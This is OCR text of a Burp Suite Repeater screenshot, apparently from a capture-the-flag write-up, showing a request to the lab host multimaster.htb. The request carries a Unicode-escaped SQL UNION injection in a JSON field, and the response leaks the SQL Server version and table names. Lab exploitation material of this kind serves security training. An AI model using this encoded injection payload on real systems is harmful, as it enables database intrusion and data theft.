 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options CSRF PoC
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: http://multimaster.htb ?
Request
Raw Params Headers Hex
12
13 {"name":
"\u002D\u0027\u0000\u0055\u004E\u0049\u004F\u004E\u0000\u0053\u0045\u004C\u0045\u0043\u0054\u0000\u0
031\u002C\u0032\u002C\u0033\u002C\u0040\u0040\u0056\u0045\u0052\u0053\u0049\u004F\u004E\u002C\u0054\
u0041\u0042\u004C\u0045\u005F\u004E\u0041\u004D\u0045\u0000\u0046\u0052\u004F\u004D\u0000\u0049\u004
E\u0046\u004F\u0052\u004D\u0041\u0054\u0049\u004F\u004E\u005F\u0053\u0043\u0048\u0045\u004D\u0041\u0
02E\u0054\u0041\u0042\u004C\u0045\u0053\u002D\u002D"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Mon, 11 May 2020 07:56:43 GMT
10 Connection: close
11 Content-Length: 579
12
13 [{"id":1,"name":"2","position":"3","email":
"Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64) \n\tAug 22 2017 17:04:49 \n\tCopyright (C) 20
17 Microsoft Corporation\n\tStandard Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64> (Bu
ild 14393: ) (Hypervisor)\n","src":"Colleagues"},{"id":1,"name":"2","position":"3","email":
"Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64) \n\tAug 22 2017 17:04:49 \n\tCopyright (C) 20
17 Microsoft Corporation\n\tStandard Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64> (Bu
ild 14393: ) (Hypervisor)\n","src":"Logins"}]